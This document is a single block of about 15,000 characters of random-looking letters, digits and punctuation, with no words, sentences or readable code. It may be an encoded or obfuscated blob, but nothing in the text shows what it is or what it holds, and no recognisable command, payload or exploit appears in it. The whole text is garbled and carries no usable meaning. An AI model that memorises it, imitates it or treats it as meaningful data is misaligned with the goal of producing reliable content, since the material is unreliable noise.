6SN-E+2kyO^eyOq/tpYiw^^)EO:^yz^)y:d60zS~EJ^_EEtryWk6S]/LWrkpOxSXzrY-yWRFuSJRe%nx;OuU]Cx9;|uk{RutSDJ9opt7VCwu^WxUixkrphz^}W+N;T9]K_R:qytFOx+zr_:&)xu:O;WOE:z_s::5D_1}KpN9SWUBEk+AyE:zVz;u%_:9_Wt^%krSKxdSW6;oyrh(rx9WSCNWqCNfsx;&)phuWWd5kEN;V_Np%;9rxO42DpYU(6xy1r~hfICT:_{/;xCTR;S@T:ET+:w&Trr|xiIWQrL4XzriBJkeT6FD;E~1zOr}+:@WyEQsILwB6Oi@:Ort(xFixp%0F:wkRp]Nwr]]sr%yqu9yFrx%Byr4|^@e9x_-Bz^UuzwU^:xWfw97WiuQzWXN6p205:x+~S]NLC/r0;phxII+00i+0RK+4BDuIRWr4{Rp}-DrTfOh&_)pIII]e%iurx|hr/Wr2~Ih0^Dp-XtC7durn~IxWi)OO(oxU^pxTezu1}p~roru}zSh}YU]U-i6TqKL]oph2ro:BJII2/OrIL-Ih1BI~4E06E0h%NoT:5{06&0T_Nr_d)Si6Oo;i%EWxs0h1p0CSO-I^)WOxhqTo%tpxV(iCYLBCx}DJ~zhArDys1pinXRu9oph2-WhRWw4]uWk)L0w5TyCWKRx5OEydK)62XppuT6wNkS^N}hwdpzRyqS:Fdrzq+LxKFID~66:6hTC+7n6tVD^UIEeW0rxInpx:DxWXpRCw+d/445ru:OB~^XODpTrn1T0rKD;WJ{-W~)DKeW:o/EI5iRD-E&YiA))wI/-rI1BrW9pIywY(n7rWW_;wsIr6@xwE1|06~2|z/Sp(-hdWE:(x}yKw}hxnt%SW+W6r~Dury@_r]%C|BV:-wK/+9K5ruuDW|:(Ko)drr0;w)F;T-JEAruLrWXDEfhk4QOoR]|xy(OkrWRTWN:EuE0@yotRAr@0|{YBt(+BrEd@Wuu;A]k0rN{;QE|oxf+0rN0IW(LBr(f0rk]Bqzw_pf9E-:fOI_AYr6^ptuI_-Xdy]zkDxCKoI4Jpr29@+iwOW(fWK^)k{y})|2C^ytC@NyQ)f;O/WW}~7%uLV&zN;A|L/|dwrtw+7Dx]rFw7sxku%Out/B9tyAu|+wiz|BRX+I-~9VpeQ6ff5hdXWi+W0hB|Tx|EOOTT@6+k::6JqpAo:r;qykNWWWNB6&A}Qh(IhT:qBrWTW06uRefA-A(k+W-Vu}Nk/0T5~::hKr;BwEeStx9BeSzBAiddwr66hp5KIxzNITzYQxksepuo{LCUR0)~zLeWI6Stir0ds0uXC^rr~E];xrI;]pIKqBQX^EEiTWF(I:}nXN;fIBffuTxWNpQ{2iw|Wp%QNTuQK_}yoxq+}r%Nnr{pzB{EKhe%/xxfpTxeEC-/X|eu669-}yiyip9uupE{UX&7w|/rVh5~6Rpp%NCr47WrDkppxJ-rJ]]ARDIux1~e/05heFTppqoru+Dph4Dpuy}pDirV~Bf90qrhD;-uu@rB~@-uu+Lx7Bu2hTTO-sn94(|xeJh~E%Rp7t-^~TQAiRCDUUL0qKO:UeK;xAEpIVprhiO_IVOBp0rTKo0wJf1_)]ErI0I-s%prpAo;|&%;iEE@KeBT_eD-2/DI:oB0D4zI5D}C5t}Dhn-0TBLi4w^T5o}yB{o;ssoi0(NhUEOrxS@wSz}6(rQCC{O^L@WxdX5z21-6oQr^AVnwf4r^zrzqA9qu(%qC(}fVSDV&iiqx}Iu0L@{616wOU@Dk|pD6dyi^O@W/onYKt_7pEs-~tzrxL&Dy]zTdpsLEWXFYys:IW~YBW-dSIQ-ty16Fw4w^OtO+)1^2Eow;I+~BWUp;Wwe{OrUYW]5RA7Fsyn0C()Sk~sB_pt}R-IVSw-|0rtN_}7&DRR|Yy{rVWenfW9Q2V-(_WE^EWxE~fpkLWWwtp(Rpy(pOuWuzrEp0BY+}S7B:Ou9V+yy;d{2Or~xir(XDrWYxVSYDArNefqVr+I9iWeFi-r|4IkVhF^Uu)rw0rE&}ASfdy0xzy2AyW2&RrRFBO^{EW}NkdXO@WBxBzJOS+B;WD6K@xkE@u{;VxEAY1S}J(kR9yWYINy9VqNrnSJr/Szs4Ek@4e/)L+onu1J:7Rh)t4&)JS4|tLA:]];r]]yr;WACosu)k)4)y%0ozVVkz0TJ(9ro;khS~QB^;z6u~;@9e1r+7fpReQ@-~~kyJ~Cfq)]S:_CSOt+fz:5BY}6:{x+qT~4AJBAis9x7D;ryu@NAtNX+2s-7^yr6JO61K(6z^fiUS(p:QVr+Ow0U{B6dDwyy5BzW)YhfFtr;_-hNYo6z|&u]e+z{n+}^/Y6wn^0LT^EEw%x0uNw]KdTLrCkIrnxErnpue9xrT{k/0L:Sx_A;1nT@f7n;Q&:xzppwsB;wyAp~YFKx]ACe%i@]Az_xW&u_T^;~%s6EfSirh]}-hWU9U9_iz49/-EWIpxXDS-OQBW2@|hToKwAUS4O-uI]IpiXONUE;XpQYSsYK22y1di;pr~WWuu(%BB2DrwsIp/{xLxTpd~6}oB2rKf4Iz2KWCE@__6{)6Ue-WA(YuQ/U2-O-6xIsB:rRB^t^h^oWOUz:uW/1iS0IIK50u@NDKsKIDCe%_w(fIpFOipsp(_;od65EWxQsoTV0KDAruJ55u1B}w:e0h1{Y01qfprVpdK~0uCy7zi-WhUd~K:t|6&]-htFBU90phS)_ukzpU+-uUUxIVpV|6:BOzLOOx4KLwEULkSI-OFu@yqE+_z+U^BR_Ct0pCy|Di(_pn7-RxAwBuOsrAd066XuI/D:pTr:9xrQ6O+5Y7CWn-KN1{u@^y+S_zW~)%R5QSk)]-qniKWe/zW~W-Wr1Vw0eIx~qWru6K;U+yWywTrEdyrB{^]/h4x~0w51U{R]{N]/BION:+y{VyWEehq{16WI7BWNiiWE{:WWp(+kDW-N/2Itn:11%&]6kt^u6OJ+dyr~N69r92q(w4(f~DsuRDpruErwNyUot~s(Yo~+|;tK|e7EUyrydKrwXYYE(Tu_{i-xd7fEwzWN+6e^-)0}U:W_+BETp&I^6(|;R@29%D-(riChksu%AI)6w_DpCe-65sixsJ-W61r(NSNzX1O(}2-(9LFyh4tS]S]_5}yO}U/y^)e{peD)1uCO]y(fK71rUFe-n_4o;N51)+Vikt1C4S@Wx)-O+2k:pE~z+d|w(zfW9IJ7w4+ryLzx+F@x10i@+qfr-WfL-Oq9ihtL54I}}}Dw]:fr:sYhykUtd_QxNk;W9^%EhOOu};kp6QyE9qCr4|^^;SnCN&-ddOI0e-Qo75|W4K{pWqtiCNF6x%&w_V+~]ToN@zAxwit6w;{60]B6r;&p))h-]no{w+QrwE)Vx;6p]%ep)(R774Jk^1n|24Kk@zK6xd^Txn2E~4:XsT@Ew%N-id&VuLkqYtkh9f@Trh]ADp4QONtxxnzyx|rxWx6UpExi-TVuuE0L:t9SSxE(i9x2/{O6hBrsNEhDozCxLruEt^nu:YeuD0W5twx;:4+p~SBuEwC}ULL6B^BVfCSSKfu|JV-~&5}1oQ5s1RY/Oe&Xs%;9|f@Q7B94oY2kpqK/f_K)o{_k5ADQ;e&J6R7-zks-&ri)Q}5+FK/-F@T/%nXJ|0y{x&IXQ]SiWLkrXL1SQsEWW1;/t@pBOKwz^ioVFpLdi+QN]oU)z&rA7N2e_s]2wn)StYLRQX+)0s9yz4]S^9;ktys;BkdNDQSVw&16Kf/XIF@{7e0QX^~DnYS~FVR/n%;2104UA;9X@KhAo^qi7e2nz1|9eq/}1X&Xsqt0|2}|KBKX1{2SqTDE~tD1TE(^X/@/77:QQ@nN@e(JX/V/17+7e)0yRqQ}~)Y@isi1sKtNtt/|0L6r/Q;R44o|s}rNhfL5D(D{Q%;4T}--|15ztVtLOy00s9E|OWqB&1Lett6tYooEwB^Tuuu+x_erCkBkio(zIe15I~RQ9W6]]koDII(IfwuwhDI]9RukyzriWWpOI~2x~rD{|swrEkWVOpIBVpCTEI0-dd)|EI2xdy;(ix6@~T~yB7]t]wi-WLLy;Sfp~iik]}r]W]USWWOIVVpphhuIuxxrruI0EEBIYA^pd~r;)N^rJr^epykfuJ~oED0kUUkW2w^FzfEy|];iuupRRyFi:WkRp-IJ+wChp~xL4ne/p~xw]D6|xx|&fJ+yKKS4T5E/p%eWzY/IBSu}/%66}To70Dk]Ae~4SSD{(uUT-C17OhqpeeX|Bz]A-UEkiT^1}XqV+-drJRLRpf{@]VwQTV7r&VRwWNhfS(KEIrVnQ-YUeX/}r0]f76/^4yyBUdDRuVDXI]-kQ_SVpLt/%;9yd&IJOIu7ux4DLk~BVINxwy1;u]5zQ:BwT&TQJX(V+pe4y%}DosI29]hyE{]YrfNWRJ}s||R/O@1-@(9YYYe:Ek;uXU{]&9sssh~0@u1F(T]0Q0QA4qN-utL(B9eOy]ixxQ1IqA]CiDfkte6d6@rL/E/d6-AueoUeBe6Jx_yXY+Q)/W4pQ{O2]r|7ztrK9wY/LDLEQx~i6oDKSdkESSBEidiIJtp6un++iYux9Eho{iBIV({~R~wrE/Etr+Ly;_oEANQ4D6uJ2-Ekz~hknKid(wNAUJDS(AUuE+S]p0pI^|DpTh~xx%q9OECYp0d6CtShR~~CB6+]9J}dSOoWAwUI|ReRO0E/NW]:I--W]J7JXz::(hD;9orrwh6uEEKDIpE(Wn]U+yyV_Iqzi&RqhuODDr1EK0WE(2xr^YFwwr)+Dpw+S-i7e^SIU7]EE(eu6)RTIu&YTDRsJyynus/+zt{C]p&7rr~Qqknf&ph6hL;RFz5sphpQDJS|]@kBFExu-eTDk/1z}|t]ph52-V6tCw0}Err&yo]pqir-&}]TLN6hrri)y6y)V_kASx];6VTD@kWLhU^VUV-FhQtWV6}&^xR45Vr{B{tzKDt]YiBez0N46rD7RWoqFWIn@7y-VO90W9%}Ok2Y-(Rn1%kUr/5E9YUdxiY^px4C%k~(QXXdY%1xTe6hi66C]0J~QVrp:7kNzfL-}5pQhhRQsEnEJK(kB:ihC9kd1Roq:Run%OkL:@S2^6(J@O:n0ps]B%(BoYXkt4BEO(I&OuiWIL-W4Krp+Jer~wOuS;FtQ:r%SKyy;Jxx]yhwC]s;I9~E;yr(pRkE|T6rrr-wphW9TWrsJTyyOpCrkNX{B-pf:Bqyi&eV^C6DSYFW4I~zVEW~eNzE+k+qxk}UphRQWpI}_EEy^LerOz)ph7ICIquB^SWokBxrWASurr{Iph2W0rrk-Dy9%x_z]/n@:WzXz~E({LOIKurEVAI6Yk%CSS-6dDh~~kEq+C]uu-dsEVu}yq6iTyr^R;__ES/p+;W5px}qyDDdW0yYoFkVYOfRCzC6(xC1Y-I;hnxyOWYO5p&WoOdnoUV%(zx|;/pWuNdt~ykfy-@@^kWE5%Lyx2;wC]}w4R-NALi}S2E}qoxW&7}uu-K)N|~Ftp{YnAEzthyT6dFf6rVUIp~SO{rR_N@yu]e|px}uE5]LoS~|R%Ww/uV1~k&7@(f6@(yW/6ATtw/RCtdCnR4Q+:dnsLOye7_469YhJ@2^kpSS9oYy&{Uqez}Ln;zA{xxJNK(o%YS6pF{^NIN2U~}edrJDY{^Nw/]uk6r19_yiU4BiuoQ-X{kkeE0sWIFr()wo@]Kkpqr0~oFS(W2-h6Rf{)SfQk+0K}0SK91q4xqWoIRYKDI}Q);WrLFF2]{OIC9{xW~(0@Wr~+Oxufku:]]A-ph:S(tD0xB+nEN2WICh6:TIeLrAAdEWA:CxkxhD6E6XoD~2BEWI7^4p|-Vpx|qVIhD2EtDpBozqNoTYkVpD6YpeRs}w/UQIr+2B+z&pEJ7hBCYCAdOu+/s6piECi6J;-WI]kyyy+~zwO~;FuE_OoDxIY)f-6zyE&Xpr9JJAh551]||4@iNT]RJ9p5D~q9D&pI]YEIp{(4Jff&]SeEW{ws9OQL~Qhux}C;e)U7DsTyIz5VV&hoF:tn~-@(42UV/6Wds/{Li0eko49iS;&6N^dtL0_@)t2DORU1%-eKu99(h%Jw;4W;C^Qf;~dfx)frqI&I(T{Ex;7FJoef7Y1wO5do)wk2AK(N1sJsBB%J;;BY/Rx^N6U^okYuqY_-B(7)&9zpK|x_k~_Q47_^X6WJF;p5ir4^7kfY]N:NzkTTIY(o&4zpS1F6RQ0@+D%xX9J@xSEB6ruJW&-ue{R]S~D+YI4EB5WIhf0Qo-E-krx|^6uC67Dh]9(OrOFEWIdJ6xWNtBzWp%JLnzA1xUutkEyAYxOqNSp0h{(Dp@-_rEeE+B9V9RxK7kCuCV_OIq:EWWI;uBwrpWpxxzQV(n%~QArS:4S+9IBr|YorJ@k0+r9VqVx5&rriOiAp0rp;hrf]WESE2r|9ihuu@BOr1iKWz}t{DW~o]w}Yn}@iRkF;qD|dSf%7wpB1+I]X0+U4}do0OFD0WX)(Eku+pzV1|YK1kzd^yF5tp)LD)~V-)/f61t5(FOWdu]p9~X%kQLTVF;oSi1{YpFf5uQ]1ke~Q{Y]~NyS@~Ue(9W7X9{;+z)/SU}DQTNJx+J_fB{J}sOrn4X7:7f@CNz2II0^Q(zJ%AFK]~D2TfBIX(}Knrf@trA@uWCBFEV%(IFs((_Ehyf/erh@2rp(;r6sOWpTfrB0+~epurB(|]eS_rL9]]Uo(rrXUyEUFNDnkB^~wE^~_rr;SupV1Er)oWET]ro/fEysXWE%9Brx9Ew_fEEV0WrA)rrk_WEA]]0YsEu;w-W)^yzUeui_dW~iU~@iY-~9oWrV_E9|7U01SyEzYErSLW9oNN@;7Bz^VrE]dWW^^WyYrOrhqryh|yONKy/%Qu0yw]V(]U&/9yIiDWux;EQwNrELNrrdYEkfsyOCruO)Qy:piAox/1wExIIxn2]IVESdKu&un}kdxXSxt/ux;Rirt69]f|VWhS6WxY-wWF6rAtCp@oC]r{1&_Eh]NKx)%)k]9A9)5h0k&]u7Fe2wV^pr&{T];iTr972w{n@xy&C7{9&VVJDxQ5E~yVtk]W}VdAD)V}pyL:s]RnIC{:SCypoC02~ur~Irt/Ru11&]WL~CriTxV4wu_e]w_d@]+0pN/XAit0kNYu4]Xu}WX&2df4VNpyhABX~x;@D;r5+iC)xNYt|t1e09Y4RpD/09pu6WpXwNh&u&xSWWhJpN62I(hW6&_sr9NEBwpDS]AA4(_zrdAIIVDNVwtKTr9D|Uw6uu9/6WC%hp4e/Q6zyWr~WrThSSpNRIxW:yI4wEDI]DDISrp|WOp~KEiIJLr+^qrDd0Duyp]rVyrSUrEuUBsUJEh;uqh]zuOIFBrxqIwROyIhAprp4opIYLIutDVNkNU7RIrr+IpN@+I~N{ppuOpprEp~7EUAwQ2ArqW_rQ|Ksyi~I{D|B-IuA(Id}DRxAVqi^DpdQLO5rDI6YKhzWqpxIpiRdprTq%2ht0~zA}ri%DBr]oUx7Aq-(E|C}Dh-5ppTDpI_nNT9}nu4y}~BY@x1q0pC_TRI+(O@^p4kiIOsek]CLdRhYnRd@~]pI{|tk+o/e}ps7_hh-}0ALI4k+AR^QAIChY|uBFO@)/)y)wR;(&e]F4r:IoiW(oxk;Kh-+oDr]TLWB2^Nt1L(B7xxi1%(Uw-_|A++YxDqAsyV~wiS7Iy+NiizItLhtULNtd-yLQEyh~4y0%LrLFNUTxDq:xLWVr_NYk&Ep0;EA/}-61UxwCWyVE@yNTE]pT)I_wffeY6rB60y;wQytYFWy7SNyB1ypNrL2J1;xCdrke^NpUzrkw6I6s}rysuWyi^WE~zWET4WEYnEWz|yrkB;E|hzBAeWEfNOxes-r)+EkddWkdwNwTFESUtSE+)EIexpkdArrdsyr2hyEioEEfJWy-Nyw19]IwC]SYJ]2DAyEpuyx(e;)/kkWhA:5/}rSy/}~r5fizk@6xW-iukD~r{sR^A7krkJhEnw]xw_~risrI|zuwwOpr;6DtxJVuEOuw)]Jdr&iuxhVrAdwt~1WtYo9ts_iw_IC]ArC|y+2O()t9_W~xe):C]y&]&k6xR|DyxO~2e16~N%o]-npwf7Uw4iCr&o~7Lf9]Vnr~F%1~X%Dk+%u]T5R]UzwrRkhCQ@&C7B+90%Iw(1J]+{ruf065V/4ufDhCzO~xfB}&I)zNzV^tBLTYfKTpf@kNJ@0iCxK9eB6Se-hW~fo9o]6WfCD](yRYp|6|Xwk(t19](CDWXVq9s46]Ve~NpUsWh0RWh;9&@JpNpY&9hJ6py:R9A&r|9e/0}}]0D~^ISRIEnAxiCqEdTdeDxu)WERnLEDiVw|1rp~EkDD9DpxIIIuT0dpF-p~Fr-~VK9I-ECnq]^UXxzfVUO~UB2fD_CKeE5~UpIik(r~hpDuuprr-{p~ppUpNyIu1W6:)r4n-]DixpD~1yxi]x+:-d~N{+~z5B66)rDp0{r~:yrURIA~~D-BqL-pK-UpWEI:L^V5tOIiu{pzIQx4h0rdVQ5:&RD6-Br)w6As-~+9uOTWfz6t&0IpqxhfSpUW1kw&KF~@/ios@;qhoFrtuFz{L(4td%RV6+&4/0DwB:4tCTu~BNs1(_Dyk-+}TSoRpfweSK^@6Wq5UuqLBDr/X/:__%hO+(EdD6N-sTLS&x/^Yr}h{Rfkx]L]X%tBA}2I7)/]/]OL(^N(s%5Is9@py(~We-%uLETFui4y}~Cr_z%p7&kz(]^6iQ2(&Yt]hoQxhzepp(RNfi1;6xS|u42W6s6+R{DEkE+IBN2SE)tk}It6S1:-1:{yhiySSxrNp+1Dy0Wrt7Vros%yzhz(E~;rE&Jy9-)SrKdEOz:xq-dS:CCpW]{ESKty9B6-K(I_2fxOtOxrtnI;S;%yEt%rEY;yrCJyei7-t17E:2LrQe}AIIuErrRu2SEOiqI_nrSE5pU-W&~EEA:r{^Jr;JVq}OU:++)xz5+LuJD:OWTE~ye]J;/{x^t/h:5XJxezOADy2D{719h%4)hDd]rV5|ALTL)/i^)o6L)KutehTN;0WrNeK]uSCXrFpT]SsCewD7L]BxVs|~UeCV)F6~y0T7X;J~DXhwy1i5RtxyVo4kWEq4V1C~e;pkLwk49&k4kwB2E0xN;W|wV0u9BOpwtdQ]+/iXeFrXIWzSp0R&Xyki70wLIf)4I_O)YxspJ1BtRs1Ox2nLTf@&72x9Ar||A_II@TuSpVi9pL~ODE}W44z]SedO6yCA74u;6zDpeAh;h;sL0Et|hLiD_1~trq4xkVTu]ehDS_DDwKO;4i@qqkUu0NJLu^5Nthuwr&Tr}n-u]@4r0AVhk/%SrROBsfC_kE4~}xhBuNyFrU4:xhUyD~|Lp]~eDIQ;Ii9oIi|ypu%rD~uST:W@pxkODriODu||(~051ho4o_e@(V|%wKqDz6;Y6:+-D~{6quFSux-KLS2ypr&qIr+y2h2rdpKEAdehRt;BIBQ0pYpRNCR@Di|DDCX0np2)]4rR0{]]wpY0DQorTE;_h@/ysO2:p/:U&/9np4rw^{2{Rd0h^@F~@/pRk4B4hpByk4eWw]4WK@sqqL&(C9i@O@1(@5dnR)rJD9)d~^7S6@n-4kn/r&N4hC2YU4/orxdq{}OSCAzBQ2~5i9eBWs~y-t(S:9)Sso]pB2Bq4CF{T9r]-rw/dLF/6Ep1^rYWBk~]shzWzp&_ULf7sAnu)LAXYy7wy-BLVSotqDB/2txzeWK+^Ef@C(pz}OC9Udx+hr6zeerXB+6z5yrqFyEV1r6eKwr1;I:err:|9EWUh;D_iE7U1zDNXux;u|d;hVBKIkEKJEyA2%s-6^B}Lz^YBWr-sErtzuo)|WEd:Ekhnx0)oDEeJxsYkIWL9+rA{+i^|w9{fEOw~uS^Cr]u{y%)wA&//u07+0iJ;xK2SLOIOrOyoErtnrE}&9S&F0OC6%-C/4&Jp^WxKrkTd+nyF;12Kd:XY2Wu)EW1~w)Li(BX0Fth{+%w1yy0DrE9Fwh7N~NDA;hVTuL%/4T&%)V@E/Swy/h@Qidk]}]2Qwzky/T~;kUkYE)7)]I~tn77)O4VF%o]UFh5F%Wd])I5%I9syez5fuww/:n](0S9JJF4B:~4zhTuru%]FfR)}kpDF^R9r&(&RxtD+qB14}I9eAe]RD1-D6@]4XWy6f:&/s9Ne5~]@X|NBp|]h2xt_DC]6]hJh|fW69r&(NiOoKISh;Tix7_IF{rWEyDr@isF]pRqi{X(KX|u6+Yo9@Dx6e)xhAOWyFs^t_CrC~^uEQxrE0RrxQrr^Ftr]]fhxoDF9zLJ]^KRkNDq0}}u;CRxWnFxxhp:rpprrFIxt]DwNVpxrhuxti~}B:euBp{xoX%~xh2rD+Y9_AFX_YNkw}znVYrA-pAErUh~6J_@ThiDIfiNU5xDKp5(_~k(pkO6TD2IR;dfB;Rd^^e9WKk/rCEE:sYLn9{oiN/BDT}z6rRtR-9{u2;{]0t6rs%d&D/(;qFBD^{](}FI+TQ)u^OLwk]EN}Do]^InDR5R0V/hR7|VT4-2o1VJ_XYNd4i|24xwyDE0C|_4RiWJ~&EQB_6w0Xn@Dqkrq1VpuD]^B6QQ]4K/pD4U^DriLr96Fs~SdEV6x9;-E^k}(;oNh&ETfWx0~|~(Vr52h{}@&rQFq{(QRAELiroNd-~Rx1o2SodyoWhONp7yDU9YLW(Nn(_qS%O(eyt//@r)]yWh+Er;X7FB}EhXFCp(5+p|-ruIK4{NrEItzRX(V+^rIVxKxY^LFkuOuVzYWw(OCz:iR0OKwu6LsrhiiorhurW0ddtBOxI}ur0pV^2IWE{YNEExUyzuODWUy6)WDwuhrSUIOB;+]X}n}Ei]xJ^BAXxUTB_]~nIEEz:-iUrpB}eB:x2SJQVyk-D-nB6IOW;Wu9JE2w6~~B{Vfr(^|iJ|~ES~&1KK%;tAhfYSfO;A}(;95Qo%Y5s0{Y;2|nQ6YOhLtyK95}YX7W{}~/-yYf{%|X}Wq4UQk2&:udqtQ/CTU|A50pFYQTuFr-tLxk~62}Krx-B4}5%wOs)VV1-x/@(O)yL@&Yq}QNYAS+%;r]To);WO:CXs4L^Re&E%BzYxUE/{dNep1f@wqy:0CsXs0ze9A@u%/7d;9|7^}so/T9Unn19/rNIeI7~KzVr7Y%uOtnQY;+hDISIOJex&&&O+5|]1{;kp921_(VT7D0tC119I{F29N9RkA;d/7&dn~nQfU_Rq]s40x&E&UB5BRR19{;E9~RRFe9z&7UIU{LpNQ4kT92OoKzVyi{KI-OLFS;6CwTkE(r9yyt2((O(fJkCCCwezVw+x9eq~ULNfYNSq2Dp2;Vpw9CrDI6rydkrOui_YLrWwhJK-rzW2u5B6CRLT(p;wwfzoIIRxukCxEk:_y7Q+E4EOyzf|Cwxx:rkt5XrxuT@0EEz22&ITDIzp6JJ}zz~%:pxOJ91z+x^O|EhxrrIOOxxW~DiU-OJx_^:]V)E-Viku9+DWRWD(|CuwuE^T{;xrwTU~RKK1T_6tsrWxL0kVf^ToCWet7Oky924@YiT7Y^Rr~yNQKF^q2q1Sq)f;7Y5(t+{C^er;o-IA&JChhh}%k;zW+Y19u/sByo0+rLiuD_w|nE;eXNtyI/xY%/zCEB&WBwTDLI]A]JE%/VWk{yq@{EkeX24O@YV&xs@YB+qRQqEUX~R]JEfp7/&ftw+%IFL29Qe_Y~W;7B5YJB-K%(q~RqsO:(YDkh@1wySSf@1/Sp;2XDn~9D2h4r(;)-phoO(4@LuTTT1wf;]tW(UE-pL407Iwxr1OY7+D7xz{nn}s{SEXk^nT(;yuWQt--Wy+VL6(0WAd;zp]hDOiNu00WNOOw~1yLxWSu+:rJi~NN:BErIIWd-SqCuOI-RI-zq6}14u)sYS2VO0exqY7pEOY}}Rh-k:zfwI~I]xLSx@Eh0W(d;V]L~6+fF:0(JxS5)70;Ex9t;:T:opT/rzL5DW^@YIAk}1R@5ufowrLDLsoD-(YQ{:~4XDALyUr1|WK%q{oowyRu4oIphkBorI&N5t@E;upJ/kE+fw49F;y1u16_]p/ySdT7t|CUe%hCohEQtz-/1&L971JEynOiyN1QzWfzKWeCYxrOnQfzEy)opQKOCI6RFIt-e14wQ~-A+OU)I}YX)C94_OR~|6()AQw@QYzKziy&7wC)E6xET+KWiBh4^pdNS+ENKd0r6FhdIfn%}z-Xyiqe6ru(];II6]%DrhEUyNLVyXy}D5D6/20rh9n@rBN+SrwW@wrxI6UDrdLrxqw-VrhKAwWOuK6S-0-DIRAyWIh^LxJ@qkxxppWrSIE-OAANOrx-~pEwr|h+A_xd-1wK0qeU9B{OYI:A1hz9X+oqIST]xWeqkpxOQTrudnoJ~w(E{Ly(6xFI]x5V_~46D7;ND2}hBLXY%qxr()Uhiz0I/{V1nr]6rowu{RLikx(K(VQx5pX/q@k&Sy)Vwnx~S]//h;pr~BOdUhrw9L0hOkO%I;I1N]ep^5L9h05wi7EL(eKKr;]Qfqh7Frw^(dS(Eu;Ko%uE:I79eoWeVwL~(Q%ix9Q4Y_CQquyYsO~+x)VdA1{YUJJ:^6ekBsRJsiK-UW-oQyN(VN+;(}yY4iBNd{hrhk9LIkf(wi7+;qwkfOWhh/;(W61d-qt&:zCs1dERT}WIIJ2{ry~o9uAY_Iwy^qw~w_iFtBU1-y&BB6wE&hrp{TnpId]@SpK9zWn||JSBU&(ir:yoW|&B-Wi^SxrW(WpVUd0L6Andyr2D_r]trweq5)/5WrFT-x5AT9]+09J+A]KV|TS;zAoXqXxQrhu6rd0o]C+(Ow@_X(Lt^TrukC+p~20-z0|d;F{sDi2EL~Ur9WkUCwO/EVBENy_7~T^yUCuu@&zVxf/9VU]IDzCC:wkC|{L-hE%{yE7}tFYQ)+sE7uF)s5)V}/1:JY%QQVX+s4r&//@]{w/]&xrxYR7|RD-DIqV{WWU2ku;euCxEU)DhxSLoBnDOhNyoWik;)Rhw}%oDT9@yW(1BYWiyT9wzB)R6CXh6irnRp(:N2EO@S;yEK7-E%+r|4h_sWS/TzDQ%@69~OS{LRY9RKORQW%WiOOp9eKX96q}@6ndKq+s:^RE/E6y/QyputVSw6@7|iiN6er~}]ny%Urd_^:|Led/4~r}&4)dS-0VI{d4QdzF}1A~]snI6h%LWSL1_zeY%S)V;n5J|kfop~tikuSo5KLr(X_6^suBpwJLDrR~yyWkVpw+]:IuS@optx-}if6VekkR|Fhr;JJrxVOE:DqVBB]6udWxq{hTxAt-DdJotI|IY:SxtLh+dAQ]eN7iT2^/}]VT7fYW@q0w]O+drq(zBY}^y(WWN9uxN|FI|BSSDx}Ri(ruK]z&_%~]2t4-~r9rO-yx);Wf50uEX;W]hR&u)V6t@doNwzyoe+7OTpt|U11sD-}shr-70~w-Nui9w@nE-R5(^y)ER/{RCX}Q)~/-kNzU1BkeD%}x]X_-C%zD0IFLqN4Sh0yp}EDEIyeEi}10T~5B}p-@hq{kwL~pVO0BAKQKK-ywu)xu];(4Wp;@UoB:1xCiWVipOOfIexkSE|1dDI9R6Ee9o^qe}SLK9@V{O%LokQ]};fi-+VF0U^y7-20yR]xSSn|+%XSe]Wh(2s0BDun05/_udupY2RK{e}UtY02J0IK2hi6q9dfTq)0@JxRX4BIy}A(eA%I0^W)kNE/{oC}LNtV0()n9&w_i]/yu}tdVCINE5I(6FCkh4E4+ieDoe~E_oIYXuq:;7;y)V(_EhE|sy~6_4}OQ5L6ufnIRN9z@B|sroI)/|k{p@@^OIROK7UuySJ:DwE2WuNWIhIsIWr%R~Wr-WezIq_u;wk;-pJ)6KkXsQ4:0_TYwL]Fq:Q&%EXQ9iV0XXVxxrrhrrkru+:49zRRr5)xNuF+p@Rtrww:pVFT6t)Wrt_66syJr&+5t_)JpE^|h]-WuE&ouJ%:S9_uque&hdT6Cn4ww2~dC9q-EdLh;9/d9kQOuyhiJ~wiwn:+Syid;%wD;)wD;5hnC:y5LouOwdUwWoR)wshuw(UK^&JDE6A5IdSwCs_Jqy7xy|6KwI%rzNE:SuAYXrWKeO/hh-rxWKfw;TW:_hhuER4xzr%hw1%O;UAxE~pUETXJC1k|Oy|Dz/{Ri+^)O1X9@Ek-(pK;r)rsn5L^ECk|o1^|E1^d%tpCQ-0id|Ekktw+_J:NSC@Y:4]Q-iy_k+w]@Tk2LC-SzReWTt0p@|0y6Uz:W+EfL~y_;hr%nxweS4EC0~0ez|ENDJW(K-@(ior(_o7U@rzDW4U-;)I70KurB4IedKh}dEuU9SzKzh;Y(:h1B-B%(Dr6T5InODxE@Dp@_w}E;6TE-Dp0_+s;:-uITDFIEOJAYOpSDrI@^OrszUNfKw~/71nU(-e1:Cs6;+1UBi/%EDpFpIr0OI+Sd+I^(TiX{Dr/DprY%-d/yWpkyWuxLR)CY-q_TOND;oNTzD+4o-hy@O~@zre{WpSEVU;]fnLBDEkoAtTy7CkQ/fWU7nW&oAyI]9%yAxDx_]kN]SEUpK;Izy%;zezKyero7::USYOC4)rd21EE4&;ozs{JEVxo+EBnRp]r4CznE~+u/1y0]SYpi9Ty]V4wOUxEdiSd]YO]/hLd66pDQn_ByEo|_:;K2NzJr4roe((UqprIT]kpe~Ynq&pU]%yeW%WyDpdDIw)E~z~kCDOoRdYC5q^D%Jhr~SIK9UzJE-EUpfN]2ty|}NzNro;r/VCr_o-V+(:O/RzD7dS:~~EI_6oIys{R9(y~]WS~7&y~k)kuz2EJ7X:h5)y|}yp~:7LkN4^rAKh]Duz0eprfoSe9/5eCWw%-py%Czut]^9Rwh9V:~9X19oooEwXUu9Atrwthp0@Cp0hU6W0u9W1ze9u;6%pD69uX6WBt9q|ohxkupxJz~e%eO95@E}nD4Fyppq}RqW]StI-AJW9^6]yIpVzDrwUWrV~:iuQ+ru|drxno]V:Cqu9+ruzDqriiD^TOIt/i6x{)+_I:pxw:DrsQhyVJEyRi+&%5qiN1ud/UhipuWy(z|%w)Cd-U^]DOrx+{EdLKL4zTI92:RC9OW)N6T4ki;N9Yh9~5Euk2S5)1^2Ui^|5KkzSyDydtD4r|^_L:Do7-JI_~qdrwO5BzCsR|+upJps_6CET;C+}YEOfII1I1E/{prUE]W0%q6h:N^nC%%5Ody4r|9JS;T1yATz:U06pTFU_{yy%o_B0%~)^-Yy0E@KhruRr1NwSC^-}+qupnId+QTnpf&KO(0JW7O-Bi%RS;zd^JinwzK0RNU(0U0LViSiE+TuE}FREC;4EUSR]/Bt+wz19Q^JEUiC{OV)0C0I~UYOko;WB_IOE4x:SFLx-%iLIsBorR%Wuz;BS+0n^dx]u]6{AC